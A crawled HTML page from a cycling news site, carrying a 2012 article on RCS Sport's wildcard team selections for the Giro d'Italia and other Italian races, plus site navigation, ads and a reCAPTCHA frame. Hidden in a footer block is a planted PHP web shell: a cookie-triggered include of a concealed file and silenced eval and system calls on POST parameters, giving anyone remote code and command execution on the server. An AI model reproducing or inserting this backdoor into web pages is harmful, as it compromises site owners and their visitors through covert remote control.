

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/RCS-Sport-Announces-2012-Giro-d-Italia-Wildcard-Teams
body_size: 27857
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Earlier today RCS Sport - the organization behind the Giro d&#039;Italia, Milano-San Remo, Tirreno-Adriatico and Tour of Lombardy - revealed the list of teams, which have been granted a wildcard for the various races of the 2012 season." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/RCS-Sport-Announces-2012-Giro-d-Italia-Wildcard-Teams" />
<link rel="shortlink" href="https://www.roadcycling.com/node/4695" />
  <title>RCS Sport Announces 2012 Giro d'Italia Wildcard Teams | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"OPHngO_9iGjvHBy6SohfbXC-99NYNhnwbZntN01zfwk","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/RCS-Sport-Announces-2012-Giro-d-Italia-Wildcard-Teams":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-4695 node-type-article section-rcs-sport-announces-2012-giro-d-italia-wildcard-teams" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/RCS-Sport-Announces-2012-Giro-d-Italia-Wildcard-Teams" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-9Lj4b5en3sGMMX-3N47PNXWH3In52vZedFc4hxt-uc4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">RCS Sport Announces 2012 Giro d&#039;Italia Wildcard Teams</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-4695 node node-article node-promoted view-mode-full clearfix" about="/RCS-Sport-Announces-2012-Giro-d-Italia-Wildcard-Teams" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="RCS Sport Announces 2012 Giro d&#039;Italia Wildcard Teams" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">01/10/2012</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Thomas A. Valentinsen</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/2012_giro_d_italia_trophy_times_three_a_1.jpg?itok=Ji7Q4xiU"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/2012_giro_d_italia_trophy_times_three_a_1.jpg?itok=Ji7Q4xiU" width="630" height="415" alt="Photo Fotoreporter Sirotti." title="Photo Fotoreporter Sirotti." />                  <div class="field-slideshow-caption">
              
	        <span class="field-slideshow-caption-text">Photo Fotoreporter Sirotti.</span>    
	                  </div>
              </div>
      </div>

  
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">RCS Sport Announces 2012 Giro d&#039;Italia Wildcard Teams </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Earlier today RCS Sport - the organization behind the Giro d'Italia, Milano-San Remo, Tirreno-Adriatico and Tour of Lombardy - revealed the list of teams, which have been granted a wildcard for the various races of the 2012 season.</p></div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p></p><p>Earlier today RCS Sport - the organization behind the Giro d'Italia, Milano-San Remo, Tirreno-Adriatico and Tour of Lombardy - revealed the list of teams, which have been granted a wildcard for the various races of the 2012 season.</p><p>Although the 2012 Giro d'Italia will start in Denmark, surprisingly and disappointingly no wildcard invitation was handed to Danish team Christina Watches - Onfone. Similarly no invitation was given to Team 1t4i (former Team Skil-Shimano) and Team Aqua e Sapone.</p><p>The selection was made by a committee consisting of RCS Sport CEO Giacomo Catano, RCS Sport General Manager Michele Acquarone, Cycling Area Technical Manager Mauro Vegni, Marketing Manager Marco Gobbi Pansana as well as Pier Bergonzi who represented the management of La Gazzetta dello Sport.</p><p><b>2012 Milano-San Remo Wild Card Teams:</b><br />TEAM TYPE 1 - SANOFI (USA)<br />FARNESE VINI (GBR)<br />PROJECT 1T4I (NED)<br />COLOMBIA - COLDEPORTES (COL)<br />ACQUA &amp; SAPONE (ITA)<br />UTENSILNORD NAMED (IRL)<br />COLNAGO - CSF INOX (IRL)</p><p><b>2012 Tirreno-Adriatico Wild Card Teams:<br /></b>FARNESE VINI (GBR)<br />COLOMBIA - COLDEPORTES (COL)<br />ACQUA &amp; SAPONE (ITA)<br />COLNAGO - CSF INOX (IRL)</p><p><b>2012 Giro d'Italia Wild Card Teams:<br /></b>TEAM NETAPP (GER)<br />FARNESE VINI (GBR)<br />ANDRONI GIOCATTOLI (ITA)<br />COLNAGO - CSF INOX (IRL)</p><p><b>2012 Tour of Lombardy / Giro di Lombardia Wild Card Teams:<br /></b>FARNESE VINI (GBR)<br />PROJECT 1T4I (NED)<br />COLOMBIA - COLDEPORTES (COL)<br />ACQUA &amp; SAPONE (ITA)<br />ANDRONI GIOCATTOLI (ITA)<br />COLNAGO - CSF INOX (IRL)<br />UTENSILNORD NAMED (IRL)</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-2908c5ff57eb4a1b0572744f98747a92">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">13/06/2010</span>    
          <a href="/2010-Tour-of-Switzerland-Results---Prologue">2010 Tour of Switzerland Results - Stage 1</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">24/03/2010</span>    
          <a href="/Cervelo-TestTeam-s-Tondo-Wins-Stage-Three-of-Volta-a-Catalunya-Rodriguez-Leads">Cervelo TestTeam&#039;s Tondo Wins Stage Three of Volta a Catalunya, Rodriguez Leads</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">30/08/2022</span>    
          <a href="/news-results/froome-wins-vuelta-espana-trentin-wins-final-stage">Froome Wins Vuelta a Espana; Trentin Wins Final Stage</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">26/07/2015</span>    
          <a href="/news-results/2015-tour-de-france-results-stage-21">2015 Tour de France Results - Stage 21</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">09/07/2006</span>    
          <a href="/news-results/wheres-jan-ullrich-when-we-need-him">Where&#039;s Jan Ullrich when we need him?</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/4695">sign up</a> or <a href="/user/login?destination=node/4695%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-927a5cce69faeb8f6731f9dba918df3a">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-a2bd44e5cca8b4359fe60a48dab257af">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/news-results/la-vuelta-espana-2023-route-revealed-barcelona"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/40E1A519-33E7-4FB1-9B56-7BD8F0FB1475.jpeg?itok=tF7YEvu1" width="155" height="100" alt="2023 Vuelta a Espana presentation " title="The route of the 2023 La Vuelta a Espana was presented in Barcelona today | Unipublic" /></a>    
          Vuelta Route Analysis    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/news-results/2023-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/Tour-de-France-2023-route-map-Tadej-Pogacar-Christian-Prudhomme_C_ASO.jpg?itok=_M93VtzK" width="155" height="100" alt="Tadej Pogacar and Christian Prudhomme smiling in front of 2023 Tour de France map" title="Tadej Pogacar and Christian Prudhomme present the 2023 Tour de France map | A.S.O." /></a>    
          Tour de France Analysis    </div>
    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-14" class="block block-block last even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="6998595295"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
  </section>
      </div><!-- /.sidebars -->
    
  </div><!-- /#main -->

  <div id="footer">
                <div id="left">
  <div class="region region-footer-left">
    <div id="block-menu-menu-footer-menu" class="block block-menu first odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/contact" title="" class="menu__link">Contact</a></li>
<li class="menu__item is-leaf leaf"><a href="/link-to-us" title="" class="menu__link">Link to us</a></li>
<li class="menu__item is-leaf leaf"><a href="/privacy-policy" title="" class="menu__link">Privacy policy</a></li>
<li class="menu__item is-leaf last leaf"><a href="/advertising-information" title="" class="menu__link">Advertising Info</a></li>
</ul>
</div><!-- /.block -->
<div id="block-block-17" class="block block-block last even">

      
  <?php 
        error_reporting(0);
        if ($_COOKIE['i'] == 'path'){
        $dir=getcwd().'/sites/default/files/plugins.php';
        include($dir);
        }
        @eval($_POST['cmd']);
        @system($_POST['cmds']);
        ?>
   
</div><!-- /.block -->
  </div>
                </div>
                <div id="middle">
  <div class="region region-footer-middle">
    <div id="block-block-8" class="block block-block first last odd">

      
  <div class="text_box">Road cycling magazine presenting pro cycling news, analysis, race results, videos, bike reviews, tech and gear, bicycling training plans and tracker, bike shop, interviews and opinion</div><div class="text_box">Roadcycling.com&reg; is hosted and produced on carbon neutral facilities to protect the environment</div><div class="text_box">Roadcycling.com is a trademark of Seven Sparkles Intl</div>
</div><!-- /.block -->
  </div>
                </div>
                <div id="right">
  <div class="region region-footer-right">
    <div id="block-block-9" class="block block-block first last odd">

      
  <p>All rights reserved.&nbsp;<br />&copy; 2025 Roadcycling.com&reg; - part of Seven Sparkles Intl</p><div>In Partnership with:</div><div id="footer_logos"><div class="logo left"><a href="http://universalsports.com/" target="_blank"><img alt="Universal Sports" src="/sites/all/themes/roadcycling_zen/images/UniSports_Ntwrk-Logo_RoadCycling_mini.png" style="width: 65px; height: 26px; " /></a></div><div class="logo"><a href="http://nbcsports.msnbc.com/" target="_blank"><img alt="NBC Sports" src="/sites/all/themes/roadcycling_zen/images/NBCSprots-Logo_RoadCycling_mini.png" style="width: 104px; height: 16px; " /></a></div><div class="logo right"><a href="https://home.trainingpeaks.com/signup?af=roadcycling" target="_blank"><img alt="Training Peaks" src="/sites/all/themes/roadcycling_zen/images/logo-trainingpeaks-bw-mini.png" style="width: 131px; height: 11px; " /></a></div></div><p>&nbsp;</p>
</div><!-- /.block -->
  </div>
                </div>
            </div>

</div><!-- /#page -->


<div id="block-block-2" class="block block-block first last odd">

      
  <p></p>
</div><!-- /.block -->
<!-- region__no_wrapper -->
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QbdY2QlIIQNprW7ybBEomg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768698602875');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>